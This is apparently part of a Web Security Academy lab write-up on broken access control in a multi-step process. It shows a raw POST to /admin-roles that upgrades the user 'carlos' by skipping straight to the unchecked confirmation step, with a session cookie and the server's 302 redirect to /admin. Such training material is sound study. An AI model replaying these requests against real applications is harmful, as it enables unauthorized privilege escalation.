 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a1800b903af09ee805f2bce006e0026.web-security-academy.net
3 Cookie: session=dQB2gwl42RnnlhEezSiQ9p7feioWufKz
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1800b903af09ee805f2bce006e0026.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1800b903af09ee805f2bce006e0026.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=carlos
Second step, confirmation step.
We are not Unauthorized, besides being Wiener
and being Unauthorized in the first step.
No verification in second step!
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6